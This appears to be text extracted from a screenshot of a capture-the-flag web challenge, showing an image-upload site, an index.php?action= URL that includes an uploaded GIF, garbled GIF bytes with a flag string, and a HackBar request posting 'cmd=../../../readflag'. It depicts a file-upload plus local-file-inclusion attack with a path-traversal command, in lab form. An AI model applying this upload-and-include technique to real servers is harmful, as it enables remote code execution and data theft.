 不安全 | 35.229.138.83:18008/index.php?action=./uploads/5677c3c02868c526f226e9abf7135a647475a6fb.gif
GIF87a �3f���++3+f+�+�+�Uflag{389f6784d8d9e35944001b6c2dd848cc}
+ff+�f+�f+�fUfU3fUffU�fU�fU�f�f�3f�ff��f��f��f�f�3f�ff��f��f��f�f�3f�fff��f��f�f
+��U�U3�Uf�U��UU�����3��f�����
,��sG���v��%4H��0���-�u�W��
Imgbed
Upload
请将图片拖入框中或直接点击
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to
Elements
Console
Sources
Network
Performance
Memory
Hac
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
URL
http://35.229.138.83:18008/index.php?
action=./uploads/5677c3c02868c526f226e9abf7135a647475a6fb.gif
Enable POST
enctype
application/x-www-form-urlencoded
Body
cmd=../../../readflag
ADD HEADER